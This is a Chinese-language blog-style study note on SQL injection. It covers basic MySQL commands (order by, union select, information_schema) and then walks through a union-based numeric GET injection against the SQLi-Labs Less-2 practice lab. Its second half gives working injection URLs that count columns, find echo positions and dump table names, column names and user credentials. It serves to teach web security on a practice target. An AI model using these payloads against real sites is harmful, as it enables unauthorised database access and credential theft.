【笔记】从0开始的sql注入漏洞学习(持续更新)
【笔记】从0开始的sql注入漏洞学习
SQL数据库操作基础
第一部分:MYSQL(MariaDB)基础操作
1.连接数据库:
mysql -u root -p
-u 输入登录用户名
-p 输入密码(这个没有密码)

2.显示系统中所有数据库的名称
show databases;

3.新建数据库student
create database student;
使用以下命令查看结果:
show databases;

4.使用数据库student
use student;
5.在数据库student中创建表result
create table result(id int(8),name varchar(20),city varchar(20),score int(5));
| id | name | city | score |
|---|
6.在表result中增加数据
insert into result(id,name,city,score) values(1,"wang","beijing",75);
insert into result(id,name,city,score) values(3,"li","shanghai",80);
insert into result(id,name,city,score) values(5,"chen","fuzhou",70);
insert into result(id,name,city,score) values(2,"zhou","xian",90);
insert into result(id,name,city,score) values(7,"han","guangzhou",65);
使用以下命令查看结果:
select * from result;

7.在表result中删除1条数据
使用以下命令删除id=7的数据
delete from result where id=7;
使用以下命令查看结果
select * from result;

8.修改表result中的1条数据
使用以下命令可以修改id=5的数据,将其score设置为60:
update result set score=60 where id=5;
使用以下命令查看结果
select * from result;

9.查询表result中的数据
select * from result;
//查询表中所有字段
select name,score from result;
//查询表中的name和score字段
select score from result where name="li";
//查询name为li的学生的分数
第二部分:MySQL(MariaDB)进阶操作
1.order by的用法
(1)将result表中的数据按照分数(score)从高到低进行排序:
select * from result order by score desc;
其中,desc表示降序(递减);如果从低到高(升序)进行排列,则可以将desc换成asc;如果不加此参数,默认情况下按升序方式排列。

(2)分别尝试以下命令:
select id,name,score from result order by 1;

正常显示以id升序排列的结果。
select id,name,score from result order by 2;

正常显示以name升序排列的结果!
select id,name,score from result order by 3;

正常显示以score升序排列的结果!
select id,name,score from result order by 4;

报错!
从以上结果可以总结出,对于以下命令:
select c1,c2,...,cn from result order by M;
order by后面的数字(M)必须小于或等于n(数据库查询的字段数),才能正常显示。如果M>n,数据库就会报错。可以利用这个特点判断数据库查询的字段数。
2.limit的用法
基本格式为:
limit M,N
//表示从第M+1条数据开始,顺序往下查询N条数据
limit M
//表示查询前M条数据
尝试执行以下两条命令:
select * from result limit 0,2;
//查询表中的前2条数据

select id,name,score from result limit 1,3;
//从第2条数据起,往下查询3条数据的id、name和score字段

3.union select的用法
select * from result union select 1,2,3,4;
此语句的查询结果,即是select * from result和select 1,2,3,4查询结果的拼接,名为联合查询。

(2)尝试执行以下3条语句:
select id,name,score from result union select 1,2,3;

正常显示!
select id,name,score from result union select 1,2;

列数不一致,于是报错!
select id,name,score from result union select 1,2,3,4;

列数不一致,报错!
从以上结果可以总结,对于以下命令:
select c1,c2,...,cn from result union select d1,d2,...dm;
后半句union select查询的字段数(m)必须与前半句select查询的字段数(n)相等,数据库才能正常显示结果。与order by相似,可以利用这个特点判断数据库查询的字段数。
(3)尝试执行下列语句
select id,city from result where id=1 and 1=2 union select name,score from result;

从以上结果可以总结,在已知字段名的情况下,攻击者只要将该字段置于任何能够显示的位置,就可以暴露该字段的值。
4.union select结合information_schema数据库
MySQL(MariaDB)5.5以上版本自带information_schema数据库,其中保存着关于MySQL服务器所维护的所有其他数据库的信息,如数据库名、数据库的表、表栏的数据类型与访问权限等。可以把information_schema数据库看作MySQL(MariaDB)的“目录”!
(1)尝试执行以下两条语句:
show databases;
select schema_name from information_schema.schemata;

两条语句执行结果相同,说明information_schema数据库保存着关于MySQL服务器所维护的数据库名的信息。
(2)尝试执行以下两组语句:
第一组:
use student;
show tables;
第二组:
select table_name from information_schema.tables where table_schema='student';

两组命令执行结果相同,说明information_schema数据库保存着关于MySQL服务器所维护的数据库的表的信息!
基于联合查询的数字型GET注入
1.访问SQLi-Labs网站
搭建好靶场后(或者使用在线靶场)我们进入sqli-labs:

进入less-2

根据提示,我们使用GET请求上传参数“id”,当id=1时,页面显示id=1的用户名Dump、密码Dump:

2.寻找注入点
http://[靶机IP]/sqli-labs/Less-2/?id=1'
运行后报错,说明我们可以利用参数“id”作为我们的注入点,接下来我们将测试注入类型:
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=1
运行后正常显示
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2
运行后没有正常显示,说明注入点是数字型注入点
3.判断网站查询的字段数
http://[靶机IP]/sqli-labs/Less-2/?id=1 order by 1--+
正常显示
http://[靶机IP]/sqli-labs/Less-2/?id=1 order by 2--+
正常显示
http://[靶机IP]/sqli-labs/Less-2/?id=1 order by 3--+
正常显示
http://[靶机IP]/sqli-labs/Less-2/?id=1 order by 4--+
报错,因此可以判断网站查询的字段数为3
4.判断网站的回显位置
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,3--+
发现2,3的位置可以回显:

后面的步骤中,我们可以在2号位或3号位设置一些具有特殊功能的函数或命令来执行SQL注入!
5.获取网站当前所在数据库的库名
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,database()--+

可以发现网站当前所在数据库的库名为“security”
6.获取数据库security的全部表名
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
group_concat 将所有的查询结果拼接成一个字符串返回,不过在不同的字段值之间默认用逗号隔开

可以发现数据库security内含有的表名有“emails”“referers”“uagents”“users”
7.获取users表的全部字段名
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'--+

可以发现数据表users内含有的字段有“id”“username”“password”
8.获取users表id、username和password字段的全部值。
http://[靶机IP]/sqli-labs/Less-2/?id=1 and 1=2 union select 1,2,concat_ws(',',id,username,password) from security.users limit 0,1--+
concat_ws 返回结果为连接参数产生的字符串并且有分隔符
